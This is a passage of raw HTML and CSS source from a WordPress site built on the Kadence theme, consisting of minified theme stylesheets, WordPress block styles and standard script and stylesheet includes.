rgba(0,0,0,0)}button:visited,input[type=submit]:visited{background:var(--global-palette-btn-bg);color:var(--global-palette-btn)}.kadence-svg-iconset{display:inline-flex;align-self:center}.kadence-svg-iconset svg{height:1em;width:1em}.kadence-svg-iconset.svg-baseline svg{top:.125em;position:relative}.kt-clear{*zoom:1}.kt-clear:before,.kt-clear:after{content:' ';display:table}.kt-clear:after{clear:both}.content-area{margin:var(--global-xxl-spacing) 0}.site-container{margin:0 auto;padding:0 var(--global-content-edge-padding)}.content-bg{background:#fff}#kt-scroll-up-reader,#kt-scroll-up{position:fixed;-webkit-transform:translateY(40px);transform:translateY(40px);opacity:0;z-index:1000;display:flex}.scroll-up-style-filled{color:var(--global-palette9);background:var(--global-palette4)}#kt-scroll-up-reader{-webkit-transform:translateY(0px);transform:translateY(0px)}#kt-scroll-up-reader:not(:focus){clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;word-wrap:normal!important}#wrapper{overflow:hidden;overflow:clip}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}body.footer-on-bottom #wrapper{min-height:100vh;display:flex;flex-direction:column}body.footer-on-bottom #inner-wrap{flex:1 0 auto}:root{--global-palette1:#67ad46;--global-palette2:#108fc3;--global-palette3:#000;--global-palette4:#181e19;--global-palette5:#253526;--global-palette6:#a7a7a7;--global-palette7:#111;--global-palette8:#fff;--global-palette9:#f9f9f9;--global-palette9rgb:249,249,249;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Almarai,sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding));--wp--style--global--content-size:var(--global-calc-content-width)}.wp-site-blocks{--global-vw:calc(100vw - (.5*var(--scrollbar-offset)))}body{background:var(--global-palette8)}body,input{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4)}.content-bg{background:var(--global-palette9)}h1{font-family:var(--global-heading-font-family)}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3)}.site-container{max-width:var(--global-content-width)}.content-area{margin-top:5rem;margin-bottom:5rem}@media all and (max-width:1024px){.content-area{margin-top:3rem;margin-bottom:3rem}}@media all and (max-width:767px){.content-area{margin-top:2rem;margin-bottom:2rem}}@media all and (max-width:1024px){:root{--global-content-boxed-padding:2rem}}@media all and (max-width:767px){:root{--global-content-boxed-padding:1.5rem}}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,.05)}button,input[type=submit]{box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}#kt-scroll-up-reader,#kt-scroll-up{border-radius:0;color:var(--global-palette8);background:var(--global-palette1);bottom:30px;font-size:1.2em;padding:.4em}#kt-scroll-up-reader.scroll-up-side-left,#kt-scroll-up.scroll-up-side-left{left:30px}#masthead{background:var(--global-palette3)}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette4)}.site-main-header-inner-wrap{min-height:80px}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:20px 0}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette3)}.site-top-header-inner-wrap{min-height:0px}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0}.site-bottom-header-wrap .site-header-row-container-inner{background:var(--global-palette1)}.site-bottom-header-inner-wrap{min-height:0px}.main-navigation .primary-menu-container>ul>li.menu-item>a{padding-left:calc(1.2em/2);padding-right:calc(1.2em/2);padding-top:.6em;padding-bottom:.6em;color:var(--global-palette8)}.header-navigation .header-menu-container ul ul.sub-menu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,.1)}.header-navigation .header-menu-container ul ul li.menu-item{border-bottom:1px solid rgba(255,255,255,.1)}.header-navigation .header-menu-container ul ul li.menu-item>a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette8);padding:1em;font-size:14px}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:30px}.mobile-navigation ul li{font-size:14px}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em}.mobile-navigation ul li>a,.mobile-navigation ul li.menu-item-has-children>.drawer-nav-drop-wrap{color:var(--global-palette8)}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,.mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px none rgba(255,255,255,.1)}#mobile-drawer .drawer-header .drawer-toggle{padding:.6em .15em;font-size:24px}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:.5}.header-search-bar form{max-width:100%;width:240px}.header-search-bar form input.search-field{background:var(--global-palette9)}body.rtl{direction:rtl;unicode-bidi:embed}.header-navigation ul ul.sub-menu{display:none;position:absolute;top:100%;flex-direction:column;background:#fff;margin-left:0;box-shadow:0 2px 13px rgba(0,0,0,.1);z-index:1000}.header-navigation ul ul.sub-menu>li:last-child{border-bottom:0}.nav--toggle-sub .dropdown-nav-toggle{display:block;background:0 0;position:absolute;right:0;top:50%;width:.7em;height:.7em;font-size:inherit;width:.9em;height:.9em;font-size:.9em;display:inline-flex;line-height:inherit;margin:0;padding:0;border:none;border-radius:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);overflow:visible}.nav--toggle-sub li.menu-item-has-children{position:relative}.nav-drop-title-wrap{position:relative;padding-right:1em;display:block}.rtl .nav--toggle-sub .dropdown-nav-toggle{right:auto;left:0}.rtl .nav-drop-title-wrap{padding-left:1em;padding-right:0}.header-navigation,.header-menu-container{display:flex}.header-navigation li.menu-item>a{display:block;width:100%;text-decoration:none;color:var(--global-palette4);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-navigation ul.sub-menu{display:block;list-style:none;margin:0;padding:0}.header-navigation ul li.menu-item>a{padding:.6em .5em}.header-navigation ul ul li.menu-item>a{padding:1em}.header-navigation ul ul li.menu-item>a{width:200px}.header-navigation .menu{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin:0;padding:0}.menu-toggle-open{display:flex;background:0 0;align-items:center;box-shadow:none}.menu-toggle-open .menu-toggle-icon{display:flex}.menu-toggle-open.menu-toggle-style-default{border:0}.wp-site-blocks .menu-toggle-open{box-shadow:none}.mobile-navigation{width:100%}.mobile-navigation a{display:block;width:100%;text-decoration:none;padding:.6em .5em}.mobile-navigation ul{display:block;list-style:none;margin:0;padding:0}.drawer-nav-drop-wrap{display:flex;position:relative}.drawer-nav-drop-wrap a{color:inherit}.drawer-nav-drop-wrap .drawer-sub-toggle{background:0 0;color:inherit;padding:.5em .7em;display:flex;border:0;border-radius:0;box-shadow:none;line-height:normal}.mobile-navigation.drawer-navigation-parent-toggle-true .drawer-nav-drop-wrap .drawer-sub-toggle{position:absolute;left:0;z-index:10;top:0;bottom:0;justify-content:flex-end;width:100%}.mobile-navigation ul ul{padding-left:1em}.mobile-navigation ul.has-collapse-sub-nav ul.sub-menu{display:none}.popup-drawer{position:fixed;display:none;top:0;bottom:0;left:-99999rem;right:99999rem;z-index:100000}.popup-drawer .drawer-overlay{background-color:rgba(0,0,0,.4);position:fixed;top:0;right:0;bottom:0;left:0;opacity:0}.popup-drawer .drawer-inner{width:100%;-webkit-transform:translateX(100%);transform:translateX(100%);max-width:90%;right:0;top:0;overflow:auto;background:#090c10;color:#fff;bottom:0;opacity:0;position:fixed;box-shadow:0 0 2rem 0 rgba(0,0,0,.1);display:flex;flex-direction:column}.popup-drawer .drawer-header{padding:0 1.5em;display:flex;justify-content:flex-end;min-height:calc(1.2em + 24px)}.popup-drawer .drawer-header .drawer-toggle{background:0 0;border:0;font-size:24px;line-height:1;padding:.6em .15em;color:inherit;display:flex;box-shadow:none;border-radius:0}.popup-drawer .drawer-content{padding:0 1.5em 1.5em}.popup-drawer .drawer-header .drawer-toggle{width:1em;position:relative;height:1em;box-sizing:content-box;font-size:24px}.drawer-toggle .toggle-close-bar{width:.75em;height:.08em;background:currentColor;-webkit-transform-origin:center center;transform-origin:center center;position:absolute;margin-top:-.04em;opacity:0;border-radius:.08em;left:50%;margin-left:-.375em;top:50%;-webkit-transform:rotate(45deg) translateX(-50%);transform:rotate(45deg) translateX(-50%)}.drawer-toggle .toggle-close-bar:last-child{-webkit-transform:rotate(-45deg) translateX(50%);transform:rotate(-45deg) translateX(50%)}#main-header{display:none}#masthead{position:relative;z-index:11}@media screen and (min-width:1025px){#main-header{display:block}#mobile-header{display:none}}.site-header-row{display:grid;grid-template-columns:auto auto}.site-header-row.site-header-row-center-column{grid-template-columns:1fr auto 1fr}.site-header-section{display:flex;max-height:inherit}.site-header-item{display:flex;align-items:center;margin-right:10px;max-height:inherit}.rtl .site-header-item{margin-left:10px;margin-right:0}.site-header-section>.site-header-item:last-child{margin-right:0}.rtl .site-header-section>.site-header-item:last-child{margin-left:0}.drawer-content .site-header-item{margin-right:0;margin-bottom:10px}.drawer-content .site-header-item:last-child{margin-bottom:0}.site-header-section-right{justify-content:flex-end}.site-header-section-center{justify-content:center}.header-html-inner p:first-child{margin-top:0}.header-html-inner p:last-child{margin-bottom:0}#mobile-drawer{z-index:99999}.widget{margin-top:0;margin-bottom:1.5em}.widget-area .widget:last-child{margin-bottom:0}.widget-area .widget{margin-left:0;margin-right:0}.grid-cols{display:grid;grid-template-columns:minmax(0,1fr);-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;row-gap:2.5rem}.wp-site-blocks .grid-cols:before{display:none}@media screen and (min-width:576px){.grid-sm-col-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:1025px){.grid-lg-col-3{grid-template-columns:repeat(3,minmax(0,1fr))}}.entry{box-shadow:0px 15px 25px -10px rgba(0,0,0,.05);border-radius:.25rem}.content-wrap{position:relative}.wp-site-blocks .post-thumbnail{display:block;height:0;padding-bottom:66.67%;overflow:hidden;position:relative}.wp-site-blocks .post-thumbnail .post-thumbnail-inner{position:absolute;top:0;bottom:0;left:0;right:0}.wp-site-blocks .post-thumbnail img{flex:1;-o-object-fit:cover;object-fit:cover}.wp-site-blocks .post-thumbnail:not(.kadence-thumbnail-ratio-inherit) img{height:100%;width:100%}.entry-meta>* time{white-space:nowrap}.updated:not(.published){display:none}.entry-hero-container-inner{background:var(--global-palette7)}.entry-hero-container-inner .entry-header{min-height:200px;display:flex;align-items:center;text-align:center;justify-content:center;flex-direction:column;margin-bottom:0}.entry-hero{position:relative}.hero-section-overlay{position:absolute;left:0;right:0;top:0;bottom:0}.hero-container{position:relative}.entry-header{margin-bottom:1em}.nav-drop-title-wrap{display:flex;align-items:center}.header-navigation>div>ul>li>a{display:flex;align-items:center}.header-menu-container ul.menu{position:relative}:root{--global-kb-font-size-sm:clamp(.8rem,.73rem + .217vw,.9rem);--global-kb-font-size-md:clamp(1.1rem,.995rem + .326vw,1.25rem);--global-kb-font-size-lg:clamp(1.75rem,1.576rem + .543vw,2rem);--global-kb-font-size-xl:clamp(2.25rem,1.728rem + 1.63vw,3rem);--global-kb-font-size-xxl:clamp(2.5rem,1.456rem + 3.26vw,4rem);--global-kb-font-size-xxxl:clamp(2.75rem,.489rem + 7.065vw,6rem)}ins.adsbygoogle{background-color:transparent;padding:0}.wp-block-kadence-icon{display:flex;gap:.2em;align-items:center;justify-content:center}.kt-svg-icon-wrap{display:flex}.kt-svg-icon-wrap a.kt-svg-icon-link{display:flex;border:0;text-decoration:none;box-shadow:none}.kb-svg-icon-wrap{display:inline-flex;justify-content:center;align-items:center;border-width:0}.kb-svg-icon-wrap svg{width:1em;height:1em}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs,.5rem)}.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.kt-loader-ellips__dot{display:block;width:1em;height:1em;border-radius:.5em;background:var(--global-palette5);position:absolute;animation-duration:.5s;animation-timing-function:ease;animation-iteration-count:infinite}.kt-loader-ellips__dot:nth-child(1),.kt-loader-ellips__dot:nth-child(2){left:0}.kt-loader-ellips__dot:nth-child(3){left:1.5em}.kt-loader-ellips__dot:nth-child(4){left:3em}@keyframes loaderReveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes loaderSlide{to{transform:translateX(1.5em)}}.kt-loader-ellips__dot:nth-child(1){animation-name:loaderReveal}.kt-loader-ellips__dot:nth-child(2),.kt-loader-ellips__dot:nth-child(3){animation-name:loaderSlide}.kt-loader-ellips__dot:nth-child(4){animation-name:loaderReveal;animation-direction:reverse}.page-load-status{display:none;padding-top:20px;text-align:center;color:var(--global-palette4)}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs,.5rem)}.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}#TechOnMartVideoContainer{position:fixed;bottom:0;left:0;width:260px;height:146px;z-index:1000;background-color:rgba(0,0,0,.8);overflow:hidden;box-shadow:0px 0px 15px rgba(0,0,0,.5)}:root{accent-color:#56b259}</style><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><script src="[data-uri]" defer></script>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-rtl-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/55c3182d4595802864b1d9c5311d29a5.css?ver=8aa77' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: 